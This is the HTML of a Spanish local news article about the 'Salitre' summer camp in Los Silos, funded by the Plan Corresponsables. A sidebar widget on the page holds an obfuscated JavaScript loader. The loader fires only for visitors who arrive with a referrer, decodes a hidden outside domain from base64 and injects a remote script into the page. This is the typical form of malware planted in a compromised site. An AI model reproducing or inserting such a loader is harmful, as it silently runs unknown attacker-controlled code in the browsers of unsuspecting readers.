href="https://pinterest.com/pin/create/button/?url=https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/&amp;media=https://dautedigital.es/wp-content/uploads/2023/08/campamentosalitre_lossilos2-scaled.jpg&description=El+campamento+de+verano+%E2%80%98Salitre%E2%80%99+ayuda+a+la+conciliaci%C3%B3n+familiar+y+laboral+de+casi+60+ni%C3%B1os+y+ni%C3%B1as" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral de casi 60 niños y niñas&body=https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_2</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/homepages/16/d617703297/htdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><img width="696" height="464" class="entry-thumb" src="https://dautedigital.es/wp-content/uploads/2023/08/campamentosalitre_lossilos2-696x464.jpg" srcset="https://dautedigital.es/wp-content/uploads/2023/08/campamentosalitre_lossilos2-696x464.jpg 696w, https://dautedigital.es/wp-content/uploads/2023/08/campamentosalitre_lossilos2-1392x928.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="campamentosalitre_lossilos2"/></div>
            <!-- content --><p class="p1">El campamento de verano <strong>&#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral de 59 niños y niñas de entre 2 y 14 años en Los Silos</strong>. Los acampados desarrollan sus actividades en los diferentes núcleos del municipio: San Bernardo, San José, La Caleta de Interián, Tierra del Trigo y en la escuela infantil del casco de la localidad.<span class="Apple-converted-space"> </span></p>
<p class="p3">La iniciativa está dentro del Plan Corresponsables 2023 de la Viceconsejería de Igualdad del Gobierno de Canarias de la que el Ayuntamiento de Los Silos ha recibido <strong>una subvención de 42.000 euros.<span class="Apple-converted-space"> </span></strong></p>
<p class="p3">El campamento &#8216;Salitre&#8217; es <strong>la primera actividad realizada dentro de este plan en el municipio.</strong> Con este proyecto veraniego «pretendemos <strong>paliar, principalmente, las necesidades de conciliación familiar y laboral durante el mes de agosto y hasta el inicio de la actividad escolar»</strong>, explica Mari Ramos, concejala de Bienestar Social del consistorio silense.<span class="Apple-converted-space"> </span></p>
<p class="p3">Por otra parte, con este campamento se pone en práctica «la labor profesional de los cuidados con la<strong> contratación de ocho monitores, distribuidos en distintos núcleos del municipio</strong>, para facilitar la atención que demandan los niños y niñas, de forma que se establezcan las redes de cuidados necesarias que generen el bienestar familiar y social que pretendemos», añade Ramos.<span class="Apple-converted-space"> </span></p>
<p class="p3">La intención es que el proyecto continúe en el <strong>próximo periodo vacacional escolar previsto en las vacaciones de Navidad.</strong> «Deseamos contribuir a mejorar la vida en común de los vecinos y vecinas en nuestro pueblo desde este Ayuntamiento y desde el área de Bienestar Social», afirma la concejala.<span class="Apple-converted-space"> </span></p>
<h6 class="p3"><b>Plan Corresponsables 2023</b></h6>
<p class="p3">El Plan Corresponsables es una política elaborada por el Ministerio de Igualdad del Gobierno de España «para favorecer la conciliación familiar y laboral al tiempo que fomenta la creación de empleo dentro de algunos sectores que presentan mayor fragilidad social». Así, se traslada una fuerte dotación económica a las Comunidades Autónomas que se suscriben, permitiéndoles proyectar sus propias políticas públicas desde este marco común.<span class="Apple-converted-space"> </span></p>
<p class="p3">La Consejería de Derechos Sociales, Igualdad, Diversidad y Juventud, a través de la Viceconsejería de Igualdad y Diversidad del Gobierno de Canarias y la FECAM; <strong>asume el compromiso para que los ayuntamientos puedan optar a subvenciones para la realización de actividades que permitan la conciliación laboral y familiar</strong> como es el caso del campamento de verano &#8216;Salitre&#8217;.</p>
<p class="p3">Desde Los Silos <strong>«queremos contribuir, como el propio Plan Corresponsables señala, a dignificar la necesidad del cuidado como elemento esencial para el propio valor humano</strong>, capaz de generar economía, empleo y bienestar familiar”, concluye Ramos.<span class="Apple-converted-space"> </span></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="author-box-wrap"><a href="https://dautedigital.es/author/daute-digital/" aria-label="author-photo"><img alt='Daute Digital' src='https://secure.gravatar.com/avatar/4715839947769b90f0ed5a2f9766b39bc973342256249af86ae406a1d72e9e32?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/4715839947769b90f0ed5a2f9766b39bc973342256249af86ae406a1d72e9e32?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dautedigital.es/author/daute-digital/">Daute Digital</a></span></div><div class="td-author-url"><a href="http://dautedigital.es">http://dautedigital.es</a></div><div class="td-author-description">El primer medio de comunicación online de la Isla Baja. Periodismo de aquí.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://facebook.com/dautedigital" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/daute_digital" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:dautedigital@dautedigital.es" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/daute_digital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/channel/UCFm9fN5EL6gScy9-R1g5-PQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Daute Digital"><meta itemprop="url" content="https://dautedigital.es/author/daute-digital/"></span><meta itemprop="datePublished" content="2023-08-16T08:01:04+01:00"><meta itemprop="dateModified" content="2023-10-01T19:41:44+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dautedigital.es/logos/logo500px-01.svg"></span><meta itemprop="name" content="Daute Digital"></span><meta itemprop="headline " content="El campamento de verano &#039;Salitre&#039; ayuda a la conciliación familiar y laboral de casi 60 niños y niñas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dautedigital.es/wp-content/uploads/2023/08/campamentosalitre_lossilos2-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario </a></p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Lo último</span></h4>
		<ul>
											<li>
					<a href="https://dautedigital.es/2023/10/hasta-luego/">Hasta luego</a>
											<span class="post-date">1 octubre, 2023</span>
									</li>
											<li>
					<a href="https://dautedigital.es/2023/09/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos/">CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas Sí Podemos</a>
											<span class="post-date">16 septiembre, 2023</span>
									</li>
											<li>
					<a href="https://dautedigital.es/2023/09/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos/">José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos</a>
											<span class="post-date">14 septiembre, 2023</span>
									</li>
											<li>
					<a href="https://dautedigital.es/2023/09/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82/">CC solicita la instalación de señales y sistemas de reducción de velocidad en la carretera TF-82</a>
											<span class="post-date">13 septiembre, 2023</span>
									</li>
											<li>
					<a href="https://dautedigital.es/2023/09/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion/">El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edición</a>
											<span class="post-date">8 septiembre, 2023</span>
									</li>
					</ul>

		</aside><aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69188b08855bc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.titulo_grande .wpb_wrapper p{font-family:"Patua One";font-size:40px;text-align:center;line-height:42px}.td-header-style-10 .td-header-top-menu-full{border:none!important}</style>

<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/dautedigital.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/newsletter/main.js?ver=8.9.2" id="newsletter-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/dautedigital.es\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/dautedigital.es\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=17","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://dautedigital.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1753894598" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
